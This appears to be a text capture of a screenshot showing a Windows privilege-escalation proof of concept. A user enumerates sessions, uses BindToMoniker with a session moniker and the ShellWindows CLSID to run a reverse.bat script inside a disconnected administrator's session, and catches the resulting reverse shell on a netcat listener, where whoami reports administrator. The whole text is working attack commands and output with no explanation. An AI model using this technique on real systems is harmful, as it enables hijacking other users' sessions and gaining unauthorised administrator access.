 C:\Windows\system32\cmd.exe - powershell
PS E:\temp> query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
administrator 2 Disc 23 8/1/2024 9:12 AM
>user1 31c5ce94259d... 3 Active . 8/1/2024 10:32 AM
PS E:\temp> $obj = [System.Runtime.InteropServices.Marshal]::BindToMoniker("session:2!new:9BA05972-F6A8-11CF-A442-00A0C90A8F39")
PS E:\temp> $p=$obj.item(0).document.application
PS E:\temp> $p.ShellExecute("c:\temp\reverse.bat", "", "c:\windows", $null, 0)
PS E:\temp>
Command Prompt - netcat -lnvp 8888
C:\temp>netcat -lnvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45397
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
c:\windows>whoami
whoami
attacker\administrator
c:\windows>